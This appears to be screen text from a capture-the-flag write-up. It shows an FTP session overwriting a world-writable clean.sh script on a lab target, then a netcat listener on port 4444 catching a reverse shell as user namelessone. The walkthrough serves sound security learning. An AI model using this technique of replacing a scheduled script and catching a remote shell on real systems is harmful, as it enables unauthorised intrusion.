 FTP
File Edit View Search Terminal Help
cftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||30218|)
150 Ok to send data.
100% |***********************************| 55 84.58 KiB/s 00:00 ETA
226 Transfer complete.
55 bytes sent in 00:00 (0.22 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||26026|)
150 Here comes the directory listing.
-rwxr-xrwx 1 1000 1000 55 Jun 20 18:35 clean.sh
-rw-rw-r-- 1 1000 1000 5375 Jun 20 18:35 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 2020 to_do.txt
226 Directory send OK.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||55486|)
150 Ok to send data.
100% |***********************************| 55 1.02 MiB/s 00:00 ETA
226 Transfer complete.
55 bytes sent in 00:00 (0.21 KiB/s)
ftp>
listening
File Edit View Search Terminal Help
┌─[hunter@parrot]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.30.237] from (UNKNOWN) [10.10.167.187] 54502
bash: cannot set terminal process group (2288): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$
corgo2.jpg hunter.sh puppos.jpeg
Music removed_files.log time